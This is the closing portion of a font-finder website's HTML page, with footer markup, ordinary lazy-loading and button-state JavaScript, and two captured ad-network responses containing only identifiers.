  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
dec7c3ad-0853-48d9-bbd6-737b46631ace

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
a7327b48-c1fe-4e69-b91c-3187ecd327f3